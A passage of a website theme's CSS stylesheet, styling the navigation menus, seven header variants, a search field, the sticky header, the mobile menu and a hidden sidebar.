  transition: all 300ms ease;
}
.main-menu .navigation > li > a .icon {
  position: relative;
  font-size: 22px;
  line-height: 24px;
  margin-left: 10px;
}
.main-menu .navigation > li > a:hover {
  color: var(--theme-color1);
}
.main-menu .navigation > li.current > a {
  color: var(--theme-color1);
}
.main-menu .navigation > li.current > a:before {
  left: 0;
  width: 100%;
}
.main-menu .navigation > li.dropdown > a {
  padding-right: 15px;
}
.main-menu .navigation > li.dropdown > a:after {
  content: "\f107";
  position: absolute;
  right: 0;
  top: 50%;
  width: 10px;
  height: 20px;
  display: block;
  line-height: 24px;
  font-size: 12px;
  z-index: 5;
  font-family: "Font Awesome 6 Pro";
  font-weight: 900;
  margin-top: -2px;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.main-menu .navigation > li.dropdown:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
  margin-top: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li > ul {
  position: absolute;
  left: 0px;
  top: 100%;
  width: 220px;
  z-index: 100;
  padding: 10px 0;
  background-color: #ffffff;
  margin-top: 30px;
  opacity: 0;
  display: none;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li > ul.from-right {
  left: auto;
  right: 0px;
}
.main-menu .navigation > li > ul > li {
  position: relative;
  width: 100%;
  border-bottom: 1px solid #ebf1f5;
}
.main-menu .navigation > li > ul > li:last-child {
  border-bottom: none;
}
.main-menu .navigation > li > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0px;
  line-height: 29px;
  font-weight: 400;
  font-size: 16px;
  color: var(--theme-color-dark);
  text-align: left;
  margin: 0 30px;
  text-transform: capitalize;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
.main-menu .navigation > li > ul > li:hover > a {
  color: var(--theme-color1);
}
.main-menu .navigation > li > ul > li.dropdown > a:after {
  font-family: "Font Awesome 6 Pro";
  content: "\f105";
  position: absolute;
  right: 0;
  top: 11px;
  display: block;
  line-height: 24px;
  font-size: 14px;
  font-weight: 900;
  z-index: 5;
}
.main-menu .navigation > li > ul > li.dropdown:hover > ul {
  visibility: visible;
  opacity: 1;
  top: 0px;
  margin-top: 24px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.main-menu .navigation > li > ul > li > ul {
  position: absolute;
  left: 100%;
  top: 0px;
  width: 220px;
  z-index: 100;
  display: none;
  background-color: #ffffff;
  opacity: 0;
  padding: 10px 0;
  margin-top: 10px;
  -webkit-transform: translateY(-30px);
          transform: translateY(-30px);
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
.main-menu .navigation > li > ul > li > ul > li {
  position: relative;
  border-bottom: 1px solid #ebf1f5;
  width: 100%;
}
.main-menu .navigation > li > ul > li > ul > li:last-child {
  border-bottom: none;
}
.main-menu .navigation > li > ul > li > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0;
  line-height: 24px;
  font-weight: 400;
  font-size: 16px;
  color: var(--theme-color-dark);
  text-align: left;
  margin: 0 30px;
  text-transform: capitalize;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-menu .navigation > li > ul > li > ul > li > a:hover {
  color: var(--theme-color1);
}

.main-menu .navigation li.dropdown .dropdown-btn {
  position: absolute;
  right: 10px;
  top: 8px;
  width: 34px;
  height: 30px;
  border: 1px solid #ffffff;
  text-align: center;
  font-size: 16px;
  line-height: 26px;
  color: #ffffff;
  cursor: pointer;
  z-index: 5;
  display: none;
}

.main-header .ui-btn-outer {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.main-header .ui-btn {
  position: relative;
  display: block;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: none;
  font-size: 20px;
  color: var(--theme-color-dark);
  margin-left: 15px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .ui-btn:first-child {
  margin-left: 0;
}
.main-header .ui-btn .count {
  position: absolute;
  right: -10px;
  top: -10px;
  height: 21px;
  width: 21px;
  line-height: 21px;
  background-color: var(--bg-theme-color-dark);
  font-size: 10px;
  border-radius: 50%;
  color: #ffffff;
}
.main-header .ui-btn:hover {
  color: var(--theme-color1);
}
.main-header .info-btn {
  position: relative;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}
.main-header .info-btn .icon {
  position: absolute;
  left: 0;
  top: 7px;
  height: 50px;
  font-size: 40px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .info-btn .title {
  display: block;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 400;
  color: var(--theme-color-dark);
}
.main-header .info-btn .text {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  
}
.main-header .info-btn:hover {
  color: var(--theme-color1);
}
.main-header .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color-dark);
}

.header-contact-list {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding-top: 25px;
}
.header-contact-list li {
  position: relative;
  padding-left: 50px;
  min-height: 52px;
  margin-left: 35px;
  margin-bottom: 25px;
}
.header-contact-list li:last-child {
  padding-right: 0;
  border-right: 0;
  margin-right: 0;
}
.header-contact-list li .icon {
  position: absolute;
  left: 0;
  top: 5px;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 1px solid rgba(39, 39, 47, 0.1);
  font-size: 18px;
  color: var(--theme-color-dark);
}
.header-contact-list li .title {
  position: relative;
  display: block;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  color: var(--theme-color-dark);
}
.header-contact-list li .text {
  font-size: 14px;
  line-height: 24px;
  font-weight: 700;
  color: var(--theme-color-dark);
}
.header-contact-list li .text a {
  color: var(--theme-color-dark);
  font-weight: 700;
}

/***

====================================================================
Header Style One
====================================================================

***/
.header-style-one {
  position: relative;
  background-color: #ffffff;
  border-bottom: 1px solid #E3E3E3;
}
.header-style-one .main-box {
  padding-left: 85px;
  padding-right: 47px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .main-box {
    padding: 0 40px;
  }
}
@media (max-width: 991.98px) {
  .header-style-one .main-box {
    padding: 0 20px;
  }
}
.header-style-one .main-box .logo {
  position: relative;
  min-width: 150px;
  margin-right: 25px;
  padding: 20px 0;
}
.header-style-one .main-box .nav-outer {
  width: auto;
}
@media (max-width: 1199.98px) {
  .header-style-one .main-box .nav-outer {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .main-box .outer-box .theme-btn {
    display: none;
  }
}

/***

====================================================================
Header Style Two
====================================================================

***/
.header-style-two {
  position: relative;
  background-color: #ffffff;
  border-bottom: 1px solid #E3E3E3;
}
.header-style-two .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media only screen and (max-width: 1699px) {
  .header-style-two .main-box {
    padding: 0 25px;
  }
}
@media (max-width: 991.98px) {
  .header-style-two .main-box {
    padding: 0 5px;
  }
}
.header-style-two .main-box .logo {
  position: relative;
  min-width: 150px;
  margin-right: 25px;
  padding: 20px 0;
}
.header-style-two .main-box .nav-outer {
  width: auto;
}
@media (max-width: 1199.98px) {
  .header-style-two .main-box .nav-outer {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
.header-style-two .main-box .nav-outer .navigation > li {
  padding: 25px 0;
}
@media (max-width: 1199.98px) {
  .header-style-two .main-box .outer-box .ui-btn {
    display: none;
  }
}

/***

====================================================================
Header Style Three
====================================================================

***/
.header-style-three {
  position: relative;
  background-color: #ffffff;
  border-bottom: 1px solid #E3E3E3;
}
.header-style-three .main-box {
  padding-left: 40px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media only screen and (max-width: 1699px) {
  .header-style-three .main-box {
    padding: 0 40px;
  }
}
@media (max-width: 1399.98px) {
  .header-style-three .main-box {
    padding: 0 20px;
  }
}
.header-style-three .main-box .logo {
  position: relative;
  min-width: 150px;
  margin-right: 25px;
  padding: 20px 0;
}
.header-style-three .main-box .nav-outer {
  width: auto;
}
.header-style-three .main-box .nav-outer .navigation > li {
  padding: 35px 0;
}
.header-style-three .main-box .outer-box .ui-btn {
  position: relative;
  display: inline-block;
  color: var(--theme-color-dark);
  background-color: var(--theme-color-light);
  width: 70px;
  font-size: 14px;
  margin-left: 0;
  height: 100px;
  line-height: 100px;
  border-right: 1px solid rgb 227, 227, 227, 0.4;
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 1199.98px) {
  .header-style-three .main-box .outer-box .ui-btn {
    width: 40px;
  }
}
@media (max-width: 991.98px) {
  .header-style-three .main-box .outer-box .ui-btn {
    width: auto;
    height: 50px;
    font-size: 18px;
    margin-left: 20px;
    line-height: 50px;
  }
}
.header-style-three .main-box .outer-box .ui-btn:hover {
  background-color: var(--bg-theme-color1);
  color: var(--theme-color-light);
}
@media (max-width: 991.98px) {
  .header-style-three .main-box .outer-box .toggle-hidden-bar,
  .header-style-three .main-box .outer-box .logging-btn {
    display: none;
  }
}

/***

====================================================================
Header Style Four
====================================================================

***/
.header-style-four {
  position: relative;
  background-color: #ffffff;
}
.header-style-four .header-top {
  background-color: var(--bg-theme-color1);
}
@media (max-width: 767.98px) {
  .header-style-four .header-top {
    display: none;
  }
}
.header-style-four .header-top .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media only screen and (max-width: 1699px) {
  .header-style-four .header-top .inner-container {
    padding: 0 25px;
  }
}
@media (max-width: 991.98px) {
  .header-style-four .header-top .inner-container {
    padding: 0;
  }
}
.header-style-four .header-top .list-style-one {
  padding: 14px 0;
}
.header-style-four .header-top .list-style-one li {
  margin-right: 24px;
  color: var(--theme-color-light);
}
.header-style-four .header-top .list-style-one li a {
  color: var(--theme-color-light);
}
.header-style-four .header-top .list-style-one li .icon {
  color: var(--theme-color-light);
  margin-right: 8px;
}
.header-style-four .header-top .top-right {
  padding: 0;
}
.header-style-four .header-top .top-right .social-icon-one li {
  margin: 0 12px;
}
.header-style-four .header-top .top-right .social-icon-one li:last-child {
  margin-right: 0;
}
.header-style-four .header-top .top-right .social-icon-one li a {
  color: var(--theme-color-light);
}
.header-style-four .header-top .top-right .social-icon-one li a:hover {
  color: var(--theme-color-dark);
}
.header-style-four .header-lower {
  background-color: var(--theme-color-gray);
}
.header-style-four .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media only screen and (max-width: 1699px) {
  .header-style-four .main-box {
    padding: 0 25px;
  }
}
@media (max-width: 991.98px) {
  .header-style-four .main-box {
    padding: 0;
  }
}
.header-style-four .main-box .logo {
  position: relative;
  padding: 15px 0;
  min-width: 150px;
  min-height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-style-four .main-box .nav-outer {
  width: auto;
}
@media (max-width: 991.98px) {
  .header-style-four .main-box .nav-outer {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
.header-style-four .main-box .nav-outer .current > a {
  color: var(--theme-color1);
}
.header-style-four .main-box .nav-outer .navigation > li {
  padding: 25px 0px;
}
.header-style-four .main-box .nav-outer .navigation > li a {
  text-transform: uppercase;
  line-height: 30px;
}
@media (max-width: 991.98px) {
  .header-style-four .search-btn {
    display: none;
  }
}
.header-style-four .toggle-hidden-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 25px;
  margin-left: 25px;
  height: 46px;
  border-left: 1px solid rgba(48, 55, 62, 0.4);
}
@media (max-width: 991.98px) {
  .header-style-four .toggle-hidden-bar {
    display: none;
  }
}

/***

====================================================================
Header Style Five
====================================================================

***/
.header-style-five {
  position: relative;
  background-color: var(--theme-color-gray);
}
.header-style-five .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 100px;
}
@media only screen and (max-width: 1699px) {
  .header-style-five .main-box {
    padding: 0 40px;
  }
}
@media (max-width: 991.98px) {
  .header-style-five .main-box {
    padding: 0 20px;
  }
}
.header-style-five .main-box .logo {
  position: relative;
  min-width: 150px;
  margin-right: 74px;
  padding: 20px 0;
}
@media (max-width: 1199.98px) {
  .header-style-five .main-box .nav-outer {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
.header-style-five .main-box .nav-outer .navigation > li {
  padding: 54px 0 54px;
}
.header-style-five .main-box .nav-outer .navigation > li a {
  color: var(--theme-color-dark);
  text-transform: uppercase;
}
.header-style-five .main-box .outer-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
.header-style-five .main-box .outer-box .ui-btn {
  color: var(--theme-color-dark);
  margin-left: 25px;
}
@media (max-width: 1199.98px) {
  .header-style-five .main-box .outer-box .btn-box {
    display: none;
  }
}
.header-style-five .main-box .outer-box .toggle-hidden-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 991.98px) {
  .header-style-five .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}

/* Header Search */
.header-search {
  position: relative;
  margin-right: 33px;
}
@media only screen and (max-width: 1699px) {
  .header-search {
    display: none;
  }
}
.header-search .form-group {
  position: relative;
  border-bottom: 1px solid #E3E3E3;
  max-width: 155px;
}
.header-search .form-group input:not([type=submit]) {
  position: relative;
  display: block;
  width: 100%;
  padding: 15px 0 5px;
  color: var(--theme-color-dark);
  background: transparent;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-search .form-group input:not([type=submit])::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}
.header-search .form-group input:not([type=submit])::-moz-placeholder {
  color: var(--theme-color-dark);
}
.header-search .form-group input:not([type=submit]):-ms-input-placeholder {
  color: var(--theme-color-dark);
}
.header-search .form-group input:not([type=submit])::-ms-input-placeholder {
  color: var(--theme-color-dark);
}
.header-search .form-group input:not([type=submit])::placeholder {
  color: var(--theme-color-dark);
}
.header-search .form-group .icon {
  position: absolute;
  right: 0;
  top: 0;
  line-height: 55px;
  color: var(--theme-color-dark);
  font-size: 20px;
  background: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.header-search .form-group .icon i {
  position: relative;
}

/***

====================================================================
Header Style Six
====================================================================

***/
.header-style-six {
  position: relative;
  background-color: var(--theme-color-dark);
}
.header-style-six .logo {
  position: relative;
  min-width: 150px;
  margin-right: 109px;
  padding: 20px 0;
}
@media (max-width: 1199.98px) {
  .header-style-six .logo {
    margin-right: 0;
  }
}
.header-style-six .main-box {
  padding-left: 65px;
  padding-right: 40px;
}
@media only screen and (max-width: 1699px) {
  .header-style-six .main-box {
    padding: 0 40px;
  }
}
@media (max-width: 991.98px) {
  .header-style-six .main-box {
    padding: 0 20px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-six .main-box .nav-outer {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
.header-style-six .main-box .nav-outer .navigation > li {
  padding: 40px 0 40px;
}
.header-style-six .main-box .nav-outer .navigation > li > a {
  color: var(--theme-color-light);
}
.header-style-six .main-box .outer-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-style-six .main-box .outer-box .ui-btn {
  color: var(--theme-color-light);
  margin-left: 30px;
}
.header-style-six .main-box .outer-box .search-btn {
  line-height: 40px;
}
@media (max-width: 991.98px) {
  .header-style-six .main-box .outer-box .search-btn {
    line-height: 30px;
  }
}
@media (max-width: 575.98px) {
  .header-style-six .main-box .outer-box .search-btn {
    display: none;
  }
}
.header-style-six .main-box .outer-box .info-btn {
  position: relative;
  margin-left: 57px;
  padding-left: 67px;
  -webkit-transform: all 300ms ease;
          transform: all 300ms ease;
}
@media (max-width: 1399.98px) {
  .header-style-six .main-box .outer-box .info-btn {
    display: none;
  }
}
.header-style-six .main-box .outer-box .info-btn:hover .icon {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  -webkit-transform: unset;
          transform: unset;
}
.header-style-six .main-box .outer-box .info-btn .icon {
  position: absolute;
  left: 0;
  top: 0px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  font-size: 16px;
  background-color: rgba(255, 255, 255, 0.1);
  border-radius: 50%;
  color: var(--theme-color-light);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-style-six .main-box .outer-box .info-btn small {
  display: block;
  color: var(--theme-color-light);
  margin-bottom: 4px;
  font-size: 16px;
}
.header-style-six .main-box .outer-box .info-btn strong {
  color: var(--theme-color-light);
  font-weight: 700;
}
@media (max-width: 991.98px) {
  .header-style-six .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}

/***

====================================================================
Header Style Seven
====================================================================

***/
.header-style-seven {
  position: relative;
  background-color: var(--theme-color-light);
}
.header-style-seven .logo {
  position: relative;
  min-width: 150px;
  margin-right: 109px;
  padding: 20px 0;
}
@media (max-width: 1199.98px) {
  .header-style-seven .logo {
    margin: 0;
  }
}
.header-style-seven .main-box {
  padding-left: 65px;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media only screen and (max-width: 1699px) {
  .header-style-seven .main-box {
    padding: 0 40px;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .main-box {
    padding: 0 20px;
  }
}
.header-style-seven .main-box .nav-outer {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: auto;
}
@media (max-width: 1199.98px) {
  .header-style-seven .main-box .nav-outer {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
.header-style-seven .main-box .nav-outer .navigation > li {
  padding: 50px 0;
}
.header-style-seven .main-box .outer-box .ui-btn {
  color: var(--theme-color-dark);
  margin-left: 28px;
}
@media (max-width: 1199.98px) {
  .header-style-seven .main-box .outer-box .search-btn {
    display: none;
  }
}
.header-style-seven .main-box .outer-box .toggle-hidden-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  margin-left: 46px;
  border-radius: 50%;
  border: 1px solid #000;
  width: 51px;
  height: 51px;
  line-height: 51px;
  padding-right: 15px;
}
@media (max-width: 991.98px) {
  .header-style-seven .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}
.header-style-seven .main-box .outer-box .toggle-hidden-bar .line {
  display: block;
  width: 22px;
  height: 2px;
  background-color: var(--theme-color-dark);
  margin: 3px 0;
}
.header-style-seven .main-box .outer-box .toggle-hidden-bar .line:first-child {
  width: 11px;
}
.header-style-seven .main-box .outer-box .toggle-hidden-bar .line:last-child {
  width: 20px;
}
.header-style-seven .main-box .btn-box {
  position: relative;
  background-color: var(--bg-theme-color1);
  min-width: 360px;
  min-height: 130px;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media only screen and (max-width: 1699px) {
  .header-style-seven .main-box .btn-box {
    display: none;
  }
}
.header-style-seven .main-box .btn-box .info-btn {
  position: relative;
  display: inline-block;
  background-color: var(--bg-theme-color1);
  padding-left: 67px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-style-seven .main-box .btn-box .info-btn .icon {
  position: absolute;
  left: 0;
  top: px;
  font-size: 40px;
  line-height: 1.1em;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-style-seven .main-box .btn-box .info-btn small {
  display: block;
  color: var(--theme-color-light);
}
.header-style-seven .main-box .btn-box .info-btn strong {
  color: var(--theme-color-light);
  font-weight: 700;
}

/***

====================================================================
Sticky Header
====================================================================

***/
.sticky-header {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  left: 0px;
  top: 0px;
  width: 100%;
  padding: 0px 0px;
  z-index: 99999;
  background: #ffffff;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}
.sticky-header.fixed-header {
  opacity: 1;
  z-index: 9999;
  visibility: visible;
}
.sticky-header .logo {
  padding: 10px 0;
}
.sticky-header .logo img {
  max-height: 50px;
}
.sticky-header .nav-outer {
  position: relative;
  background: none;
}
.sticky-header .inner-container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.sticky-header .main-menu .navigation > li {
  margin: 0;
  margin-left: 40px;
  padding: 20px 0;
}

.sticky-header .main-menu .navigation > li > a {
  color: var(--theme-color-dark);
}

.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li:hover > a {
  color: var(--theme-color-dark);
}

.sticky-header .outer-box,
.sticky-header .navbar-header {
  display: none;
}

.sticky-header .mobile-nav-toggler {
  color: var(--theme-color-dark);
}

@media only screen and (min-width: 768px) {
  .main-menu .navigation > li > ul,
  .main-menu .navigation > li > .mega-menu,
  .main-menu .navigation > li > ul > li > ul {
    display: block !important;
    visibility: hidden;
    opacity: 0;
  }
}
/*** 

====================================================================
      Mobile Menu
====================================================================

***/
.mobile-nav-toggler {
  position: relative;
  font-size: 28px;
  line-height: 20px;
  cursor: pointer;
  color: var(--theme-color1);
  display: none;
  top: -3px;
  margin-left: 20px;
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
  background: none;
}
@media (max-width: 991.98px) {
  .mobile-nav-toggler {
    display: block;
  }
}

.mobile-menu {
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  max-width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
}
.mobile-menu .menu-backdrop {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  visibility: hidden;
}
.mobile-menu .upper-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  padding: 15px 20px;
}
.mobile-menu .close-btn {
  position: relative;
  top: 0px;
  right: -5px;
  text-align: center;
  font-size: 18px;
  color: #ffffff;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: rgba(255, 255, 255, 0.1);
  cursor: pointer;
  z-index: 10;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateY(-50px);
          transform: translateY(-50px);
}
.mobile-menu .close-btn:hover {
  opacity: 0.5;
}
.mobile-menu .nav-logo {
  position: relative;
  text-align: left;
  width: 100%;
}
.mobile-menu .nav-logo img {
  max-height: 50px;
}
.mobile-menu .menu-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: var(--theme-color2);
  padding: 0px 0px;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  border-radius: 0px;
  -webkit-transform: translateX(101%);
          transform: translateX(101%);
}

.mobile-menu-visible {
  overflow: hidden;
}
.mobile-menu-visible .mobile-menu {
  opacity: 1;
  visibility: visible;
}
.mobile-menu-visible .mobile-menu .menu-backdrop {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.mobile-menu-visible .mobile-menu .menu-box {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease 200ms;
  transition: all 0.4s ease 200ms;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.mobile-menu-visible .mobile-menu .close-btn {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.mobile-menu-visible .scroll-to-top {
  opacity: 0;
  visibility: hidden;
}

.mobile-menu .navigation {
  position: relative;
  display: block;
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li {
  position: relative;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li > ul > li:last-child {
  border-bottom: none;
}
.mobile-menu .navigation li > ul > li:first-child {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li > a {
  position: relative;
  display: block;
  line-height: 24px;
  padding: 10px 20px;
  font-size: 16px;
  color: #ffffff;
  font-weight: 400;
  text-transform: capitalize;
}
.mobile-menu .navigation li:hover > a, .mobile-menu .navigation li.current > a {
  color: #ffffff;
}
.mobile-menu .navigation li.dropdown .dropdown-btn {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 44px;
  height: 44px;
  text-align: center;
  font-size: 16px;
  line-height: 44px;
  color: #ffffff;
  cursor: pointer;
  z-index: 5;
}
.mobile-menu .navigation li.dropdown .dropdown-btn:after {
  content: "";
  position: absolute;
  left: 0px;
  top: 10px;
  width: 1px;
  height: 24px;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li.dropdown .dropdown-btn.active i:before {
  content: "\f106";
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul {
  display: none;
}

.mobile-menu .navigation li > ul > li {
  padding-left: 20px;
}

.contact-list-one {
  position: relative;
  padding: 30px 20px 20px;
}
.contact-list-one li {
  position: relative;
  padding-left: 54px;
  min-height: 50px;
  margin-bottom: 20px;
}
.contact-list-one li .icon {
  position: absolute;
  left: 0;
  top: 3px;
  font-size: 34px;
  line-height: 50px;
  color: #ffffff;
}
.contact-list-one li .title {
  display: block;
  font-size: 12px;
  color: var(--theme-color1);
  font-weight: 400;
  text-transform: uppercase;
}
.contact-list-one li .text {
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
}
.contact-list-one li .text a {
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.mobile-menu .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: var(--theme-color2);
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: auto;
}
.mobile-menu .social-links li {
  position: relative;
  text-align: center;
  width: 100%;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .social-links li a {
  position: relative;
  display: block;
  line-height: 50px;
  height: 50px;
  font-size: 14px;
  text-align: center;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.mobile-menu .social-links li a:hover {
  color: var(--theme-color1);
}

/***

====================================================================
  Hidden Sidebar style
====================================================================

***/
.toggle-hidden-bar {
  position: relative;
}

.hidden-bar {
  position: fixed;
  right: 0;
  top: 0px;
  height: 100%;
  overflow-y: auto;
  z-index: 99999;
  max-width: 320px;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  visibility: hidden;
  background: #ffffff;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.hidden-bar::-webkit-scrollbar {
  width: 2px;
